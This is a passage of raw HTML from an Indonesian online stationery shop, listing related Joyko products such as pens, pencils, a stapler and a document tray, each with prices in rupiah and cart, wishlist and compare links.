alt="Contoh&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting&#x20;Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-3330&#x20;&#x28;seleting&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1619 {
    width: 152px;
}
.product-image-container-1619 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Shopping&#x20;Bag&#x20;ZP-3330&#x20;&#x28;seleting&#x29;&#x20;Tas&#x20;Dokumen&#x20;dan&#x20;Belanja&#x20;Resleting" href="https://www.atkstationerykantor.co.id/joyko-shopping-bag-zp-3330-seleting.html">Joyko Shopping Bag ZP-3330 (seleting) Tas Dokumen dan Belanja Resleting</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1619" data-price-box="product-id-1619">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1619"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1619" name="related_products[]" value="1619" /><label class="label" for="related-checkbox1619"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1619,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1619","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_342" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-ballpen-bp-179-spirit-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-342"><span class="product-image-wrapper"><!--mf_product_label_comment_342--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-ball-pen-bp-179-spirit-sku-jk-bp179_hxbdlnmaikks6nkz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Pulpen&#x20;Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-342 {
    width: 152px;
}
.product-image-container-342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;BallPen&#x20;BP-179&#x20;&#x28;Spirit&#x29;&#x20;Pena&#x20;Pulpen" href="https://www.atkstationerykantor.co.id/joyko-ballpen-bp-179-spirit-pena-pulpen.html">Joyko BallPen BP-179 (Spirit) Pena Pulpen</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="342" data-price-box="product-id-342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-342"  data-price-amount="2900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox342" name="related_products[]" value="342" /><label class="label" for="related-checkbox342"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":342,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"342","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1190" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-23-0-5-mini-shaker.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1190"><span class="product-image-wrapper"><!--mf_product_label_comment_1190--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mechanical-pencil-mp-23-05-mini-shaker-sku-jk-mp23_oxjjkqlbve7ihaax.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Cetek&#x20;Mekanik&#x20;Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-23&#x20;&#x28;0.5&#x29;&#x20;Mini&#x20;Shaker&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1190 {
    width: 152px;
}
.product-image-container-1190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mechanical&#x20;Pencil&#x20;MP-23&#x20;&#x28;0.5&#x29;&#x20;Mini&#x20;Shaker&#x20;Pensil&#x20;Cetek&#x20;Mekanik" href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-23-0-5-mini-shaker.html">Joyko Mechanical Pencil MP-23 (0.5) Mini Shaker Pensil Cetek Mekanik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1190" data-price-box="product-id-1190">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1190"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1190" name="related_products[]" value="1190" /><label class="label" for="related-checkbox1190"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1190,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1190","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1981" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-color-pencil-cp-101-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1981"><span class="product-image-wrapper"><!--mf_product_label_comment_1981--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-101-24-color-sku-jk-cp101_0qrhhpri2kwd5hha.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1981 {
    width: 152px;
}
.product-image-container-1981 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-101&#x20;&#x28;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.atkstationerykantor.co.id/joyko-color-pencil-cp-101-24-color.html">Joyko Color Pencil CP-101 (24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1981" data-price-box="product-id-1981">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1981"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1981" name="related_products[]" value="1981" /><label class="label" for="related-checkbox1981"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1981,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1981","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1726" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-water-color-wac-6ml-24c-opp.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1726"><span class="product-image-wrapper"><!--mf_product_label_comment_1726--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-water-color-wac-opp-sku-jk-wac6ml12-jk-wac6ml18-jk-wac6ml24_mzivf24lfcxh9uyd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube&#x20;Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1726 {
    width: 152px;
}
.product-image-container-1726 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WAC-6ML-24C&#x20;&#x28;Opp&#x29;&#x20;Pensil&#x20;Warna&#x20;Cat&#x20;Air&#x20;Tube" href="https://www.atkstationerykantor.co.id/joyko-water-color-wac-6ml-24c-opp.html">Joyko Water Color WAC-6ML-24C (Opp) Pensil Warna Cat Air Tube</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1726" data-price-box="product-id-1726">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1726"  data-price-amount="63900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 63.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1726" name="related_products[]" value="1726" /><label class="label" for="related-checkbox1726"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1726,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1726","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1659" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-stapler-st-8-isi-no-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1659"><span class="product-image-wrapper"><!--mf_product_label_comment_1659--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stapler-st-8-isi-no3-sku-jk-st8_xdzmqhcpqrri3ygr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Stapler&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1659 {
    width: 152px;
}
.product-image-container-1659 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stapler&#x20;ST-8&#x20;&#x28;isi&#x20;no.3&#x20;&#x29;&#x20;Stapler&#x20;Mini" href="https://www.atkstationerykantor.co.id/joyko-stapler-st-8-isi-no-3.html">Joyko Stapler ST-8 (isi no.3 ) Stapler Mini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1659" data-price-box="product-id-1659">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1659"  data-price-amount="21900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1659" name="related_products[]" value="1659" /><label class="label" for="related-checkbox1659"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1659,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1659","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1028" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-highlighter-hl-73-hl-74-hl-75-hl-76.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1028"><span class="product-image-wrapper"><!--mf_product_label_comment_1028--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-highlighter-hl-73-hl-74-hl-75-hl-76-sku-jk-hl73-76_fzae0g1sgfjuoxb4.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan&#x20;Joyko&#x20;Highlighter&#x20;HL-73&#x20;&#x2F;&#x20;HL-74&#x20;&#x2F;&#x20;HL-75&#x20;&#x2F;&#x20;HL-76&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1028 {
    width: 152px;
}
.product-image-container-1028 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Highlighter&#x20;HL-73&#x20;&#x2F;&#x20;HL-74&#x20;&#x2F;&#x20;HL-75&#x20;&#x2F;&#x20;HL-76&#x20;Texliner&#x20;Stabilo&#x20;Pewarna&#x2F;Penanda&#x20;Tulisan" href="https://www.atkstationerykantor.co.id/joyko-highlighter-hl-73-hl-74-hl-75-hl-76.html">Joyko Highlighter HL-73 / HL-74 / HL-75 / HL-76 Texliner Stabilo Pewarna/Penanda Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1028" data-price-box="product-id-1028">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1028"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1028" name="related_products[]" value="1028" /><label class="label" for="related-checkbox1028"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1028,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1028","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.atkstationerykantor.co.id/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58700" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.700,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":1783,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"1783","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_869" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-expanding-file-ef-2f4-folio.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-869"><span class="product-image-wrapper"><!--mf_product_label_comment_869--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-expanding-file-ef-2f4-folio-sku-jk-ef2f4_sf0gtqj4obcyqlpb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Expanding&#x20;File&#x20;EF-2F4&#x20;&#x28;Folio&#x29;&#x20;Map&#x20;Harmonika"/></span></span>  <style>.product-image-container-869 {
    width: 152px;
}
.product-image-container-869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Expanding&#x20;File&#x20;EF-2F4&#x20;&#x28;Folio&#x29;&#x20;Map&#x20;Harmonika" href="https://www.atkstationerykantor.co.id/joyko-expanding-file-ef-2f4-folio.html">Joyko Expanding File EF-2F4 (Folio) Map Harmonika</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="869" data-price-box="product-id-869">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-869"  data-price-amount="42600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox869" name="related_products[]" value="869" /><label class="label" for="related-checkbox869"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":869,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"869","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_922" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-343-pasuteru.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-922"><span class="product-image-wrapper"><!--mf_product_label_comment_922--><img src="https://www.atkstationerykantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerykantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-gel-pen-gp-343-pasuteru-sku-jk-gp343_i9rklgikrvcenshy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pulpen&#x20;gel&#x20;Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-922 {
    width: 152px;
}
.product-image-container-922 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Gel&#x20;Pen&#x20;GP-343&#x20;Pasuteru" href="https://www.atkstationerykantor.co.id/joyko-gel-pen-gp-343-pasuteru.html">Joyko Gel Pen GP-343 Pasuteru</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="922" data-price-box="product-id-922">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-922"  data-price-amount="42000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 42.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox922" name="related_products[]" value="922" /><label class="label" for="related-checkbox922"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/wishlist\/index\/add\/","data":{"product":922,"uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.atkstationerykantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"922","uenc":"aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeWthbnRvci5jby5pZC9qb3lrby1kcmF3aW5nLWJvb2stZHJiay0yYTQuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1188" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.atkstationerykantor.co.id/joyko-mechanical-pencil-mp-19-0-5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1188"><span class="product-image-wrapper"><!--mf_product_label_comment_1188--><img 